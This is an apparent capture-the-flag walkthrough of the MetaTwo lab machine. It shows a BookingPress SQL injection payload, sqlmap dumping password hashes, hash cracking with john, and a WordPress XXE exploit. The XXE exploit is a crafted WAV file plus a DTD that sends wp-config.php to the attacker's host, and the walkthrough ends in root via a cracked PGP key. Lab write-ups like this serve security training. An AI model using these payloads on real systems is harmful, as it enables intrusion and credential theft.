MetaTwo
Summary

In MetaTwo we first find a SQLi vulnerability. We use the SQLi vulnerability to gain credentials to a wordpress admin dashboard. We then make use of a an XXE vulnerability to read wp_config.php and obtain the credentials to the FTP server. From the FTP server we obtain the credentials of the user. Once logged in as the user we discover a command password manager and the private key the PW manager uses for encryption. We are able to brut force the private key’s password and use it to obtain root’s password.
Port Scanning
nmap finds three pots open, FTP (21), SSH (22), and HTTP (80). We also see that port 80 is redirecting us to metapress.htb/.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ nmap -sC -sV 10.10.11.186
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-22 06:39 EDT
Nmap scan report for 10.10.11.186
Host is up (0.028s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp?
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c4b44617d2102d8fec1dc927fecd79ee (RSA)
| 256 2aea2fcb23e8c529409cab866dcd4411 (ECDSA)
|_ 256 fd78c0b0e22016fa050debd83f12a4ab (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://metapress.htb/
|_http-server-header: nginx/1.18.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.93%I=7%D=4/22%Time=6443B961%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:10\.10\
SF:.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cre
SF:ative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creative
SF:\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 210.05 secondsftp, and ssh are password protected let’s add metapress.htb to /etc/hosts and run nmap again on port 80.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ nmap -sC -sV 10.10.11.186 -p 80
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-23 13:18 EDT
Nmap scan report for metapress.htb (10.10.11.186)
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0
|_http-generator: WordPress 5.6.2
|_http-title: MetaPress – Official company site
|_http-trane-info: Problem with XML parsing of /evox/about
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: nginx/1.18.0
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.18 secondsWe see the website was built using WordPress version 5.6.2 and wp-admin is listed in robots.txt.
Checking out the website
We see we have a wordpress website with the ability to sign up for a “launch event”

Looking at robots.txt we find the wp-admin page.
Navigating to events we create an event and look at the traffic through burp. Looking at the post data we see the wordpress plugin BookingPress is being used.


A quick google search reveals that various version of BookingPress are vulnerable to CVE-2022-0739 and a POC is available for this cve.
CVE-2022-0739 - BookingPress before 1.0.11 SQL Injection
epss score: .00494
epss percentile: .72665
cvss base score: 9.8
Exploiting CVE-2022-0739
Following the instructions in the POC for CVE-2022-0739 we are able to verify the website is vulnerable to the SQLi.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 22 Apr 2023 17:54:19 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian 11","bookingpress_service_name":"debian-linux-gnu","bookingpress_service_price":"$1.00","bookingpress_service_duration_val":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpress_servicedate_created":"6","service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}] From the poc we see that the post variable total_service is vulnerable. Let’s have sqlmap do the leg work of enumerating the Maria database for us.
We pass the poc through our proxy.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -' -x localhost:8080We save the request to a file called requests.txt

┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ sqlmap -r requests.txt --level 4 --risk 3 --batch -p total_service 1 ⨯
___
__H__
___ ___[,]_____ ___ ___ {1.7.2#stable}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:15:59 /2023-04-22/
[14:15:59] [INFO] parsing HTTP request from 'requests.txt'
[14:15:59] [WARNING] it appears that you have provided tainted parameter values ('total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] Nsqlmap yells at us for already having a tainted parameter value for our vulnerable variable. Let’s change that value to something “normal.”
Corrected requests.txt
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ cat requests.txt
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
Connection: close
action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=35Running sqlmap again we find a few different payloads that will work on the vulnerable parameter.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ sqlmap -r requests.txt --level 4 --risk 3 --batch -p total_service
___
__H__
___ ___[,]_____ ___ ___ {1.7.2#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:22:13 /2023-04-22/
[14:22:13] [INFO] parsing HTTP request from 'requests.txt'
[14:22:13] [INFO] testing connection to the target URL
[14:22:13] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:22:13] [INFO] testing if the target URL content is stable
[14:22:14] [INFO] target URL content is stable
[14:22:14] [WARNING] heuristic (basic) test shows that POST parameter 'total_service' might not be injectable
[14:22:14] [INFO] testing for SQL injection on POST parameter 'total_service'
[14:22:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
abridged
[14:22:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:22:28] [INFO] POST parameter 'total_service' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:22:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:22:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:22:30] [INFO] target URL appears to be UNION injectable with 9 columns
[14:22:30] [INFO] POST parameter 'total_service' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[14:22:30] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'total_service' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 113 HTTP(s) requests:
---
Parameter: total_service (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=-8156) OR 5081=5081-- tPXv
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=35) AND (SELECT 1109 FROM (SELECT(SLEEP(5)))swTx)-- ZRxp
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=35) UNION ALL SELECT NULL,CONCAT(0x716a6b6b71,0x4d774f774d6e4743426574644f74575a4d656257414b696771634151414866424d44465450446245,0x71717a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:22:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 8.0.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:22:30] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/metapress.htb'
[*] ending @ 14:22:30 /2023-04-22/After searching around we find password hashes in the table wp-users in database blog
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ sqlmap -r requests.txt --dbs -v 0
...
web application technology: Nginx 1.18.0, PHP 8.0.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
available databases [2]:
[*] blog
[*] information_schema
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ sqlmap -r requests.txt --tables -D blog -v 0
...
[27 tables]
+--------------------------------------+
| wp_bookingpress_appointment_bookings |
| wp_bookingpress_categories |
| wp_bookingpress_customers |
| wp_bookingpress_customers_meta |
| wp_bookingpress_customize_settings |
| wp_bookingpress_debug_payment_log |
| wp_bookingpress_default_daysoff |
| wp_bookingpress_default_workhours |
| wp_bookingpress_entries |
| wp_bookingpress_form_fields |
| wp_bookingpress_notifications |
| wp_bookingpress_payment_logs |
| wp_bookingpress_services |
| wp_bookingpress_servicesmeta |
| wp_bookingpress_settings |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+--------------------------------------+
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ sqlmap -r requests.txt --dump -T wp_users -D blog -v 0
...
------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin | 2022-06-23 17:58:28 | <blank> |
| 2 | <blank> | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager | 2022-06-23 18:07:55 | <blank> |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+We use john the ripper on both hashes but using the word list rockyou we are only able to crack the hash for the manager.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash2.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
partylikearockstar (?)
1g 0:00:00:04 DONE (2023-04-22 14:40) 0.2475g/s 27326p/s 27326c/s 27326C/s poochini..onelove7
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed. Logging into WordPress Admin
Heading back to http://metapress.htb/wp-admin we are able to login with manager:partylikearockstar.
Browsing the admin console we find we have the ability to upload a media file. A google search shows CVE-2021-29447 XXE attack impacting WordPress version 5.6 - 5.7 running php 8. This CVE was patched in version 5.7.1. Our enumeration has found that this website is using WordPress 5.6.2 and php 8 and therefore likely vulnerable to this cve.
CVE-2021-29447 - Media Library XXE Vulnerability
epss score: .00562
epss percentile: .7436
cvss base score: 7.1
Exploiting CVE-2021-29447
Using the poc above we read a few well known files. By reading /etc/passwd we find the username jnelson. Finally we read wp-config.php with the following configuration of the exploit.
exploit.wav, exploit.dtd, and index.php
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.2:9001/exploit.dtd'"'"'>%remote;%init;%trick;] >\x00'> exploit.wav
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ cat exploit.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=../wp-config.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.2:9001/?p=%file;'>">
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ cat index.php
<?php
$myfile = fopen("tempfile.txt", "w") or die("unable to open file!");
$fixed = str_replace(' ', '+', $_GET['p']);
fwrite($myfile, zlib_decode(base64_decode($fixed)))
?>Start php server
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ php -S 0.0.0.0:9001
[Mon Apr 24 09:06:14 2023] PHP 8.2.2 Development Server (http://0.0.0.0:9001) startedUpload exploit.wav
This saved wp-config.php to tempfile.txt. From wp_config.php we find ftp credentials.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ cat tempfile.txt
...
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
...Enumerating FTP
Logging into the ftp server using the credentials we found in wp-config.php, we are able to find the user’s credentials for jnelson in the file send_email.php.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ ftp $(cat ip)
Connected to 10.10.11.186.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
Name (10.10.11.186:kali): metapress.htb
331 Password required for metapress.htb
Password:
230 User metapress.htb logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||1341|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 5 metapress.htb metapress.htb 4096 Oct 5 2022 blog
drwxr-xr-x 3 metapress.htb metapress.htb 4096 Oct 5 2022 mailer
226 Transfer complete
ftp> cd mailer
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||9274|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 4 metapress.htb metapress.htb 4096 Oct 5 2022 PHPMailer
-rw-r--r-- 1 metapress.htb metapress.htb 1126 Jun 22 2022 send_email.php
226 Transfer complete
ftp> get send_email.php┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ cat send_email.php
<?php
/*
* This script will be used to send an email to all our users when ready for launch
*/
...
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
...
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo]
└─$ ssh jnelson@10.10.11.186
jnelson@10.10.11.186's password:
Linux meta2 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 25 12:51:26 2022 from 10.10.14.23
jnelson@meta2:~$ Root
In the home directory of jnelson we find .passpie.
jnelson@meta2:~$ ls -la
total 32
drwxr-xr-x 4 jnelson jnelson 4096 Oct 25 12:53 .
drwxr-xr-x 3 root root 4096 Oct 5 2022 ..
lrwxrwxrwx 1 root root 9 Jun 26 2022 .bash_history -> /dev/null
-rw-r--r-- 1 jnelson jnelson 220 Jun 26 2022 .bash_logout
-rw-r--r-- 1 jnelson jnelson 3526 Jun 26 2022 .bashrc
drwxr-xr-x 3 jnelson jnelson 4096 Oct 25 12:51 .local
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 .passpie
-rw-r--r-- 1 jnelson jnelson 807 Jun 26 2022 .profile
-rw-r----- 1 root jnelson 33 Apr 24 13:40 user.txtDuring manual enumeration of the directory we find ~/.passpie/ssh/root.pass which appears to contain a PGP encrypted secret that looks like the password for root.
jnelson@meta2:~/.passpie$ cat ssh/root.pass
comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: '-----BEGIN PGP MESSAGE-----
hQEOA6I+wl+LXYMaEAP/T8AlYP9z05SEST+Wjz7+IB92uDPM1RktAsVoBtd3jhr2
nAfK00HJ/hMzSrm4hDd8JyoLZsEGYphvuKBfLUFSxFY2rjW0R3ggZoaI1lwiy/Km
yG2DF3W+jy8qdzqhIK/15zX5RUOA5MGmRjuxdco/0xWvmfzwRq9HgDxOJ7q1J2ED
/2GI+i+Gl+Hp4LKHLv5mMmH5TZyKbgbOL6TtKfwyxRcZk8K2xl96c3ZGknZ4a0Gf
iMuXooTuFeyHd9aRnNHRV9AQB2Vlg8agp3tbUV+8y7szGHkEqFghOU18TeEDfdRg
krndoGVhaMNm1OFek5i1bSsET/L4p4yqIwNODldTh7iB0ksB/8PHPURMNuGqmeKw
mboS7xLImNIVyRLwV80T0HQ+LegRXn1jNnx6XIjOZRo08kiqzV2NaGGlpOlNr3Sr
lpF0RatbxQGWBks5F3o=
=uh1B
-----END PGP MESSAGE-----
'Additionally, we find a private PGP key located in ~/.passpie/.keys.
jnelson@meta2:~/.passpie$ ls -la
total 24
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 .
drwxr-xr-x 4 jnelson jnelson 4096 Oct 25 12:53 ..
-r-xr-x--- 1 jnelson jnelson 3 Jun 26 2022 .config
-r-xr-x--- 1 jnelson jnelson 5243 Jun 26 2022 .keys
dr-xr-x--- 2 jnelson jnelson 4096 Oct 25 12:52 sshWe copy over the private PGP key and use john to crack the password for the key.
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo/root2]
└─$ vi private_key
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo/root2]
└─$ gpg2john private_key >private_key_hash
File private_key
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo/root2]
└─$ cat private_key_hash
Passpie:$gpg$*17*54*3072*e975911867862609115f302a3d0196aec0c2ebf79a84c0303056df921c965e589f82d7dd71099ed9749408d5ad17a4421006d89b49c0*3*254*2*7*16*21d36a3443b38bad35df0f0e2c77f6b9*65011712*907cb55ccb37aaad:::Passpie (Auto-generated by Passpie) <passpie@local>::private_key
┌──(kali 🛸 box)-[~/workSpace/Boxes/MetaTwo/root2]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt private_key_hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182 (Passpie)
1g 0:00:00:03 DONE (2023-04-24 10:46) 0.3164g/s 51.89p/s 51.89c/s 51.89C/s ginger..blink182
Use the "--show" option to display all of the cracked passwords reliably
Session completed. Using an online PGP decrypter we are able to find the password for root using the previously discovered pgp message in root.pass, private key in .keys, and the password blink182.

We can now su to root.
jnelson@meta2:~/.passpie$ su root
Password:
root@meta2:/home/jnelson/.passpie# whoami
root
root@meta2:/home/jnelson/.passpie# id
uid=0(root) gid=0(root) groups=0(root)Enjoy Reading This Article?
Here are some more articles you might like to read next: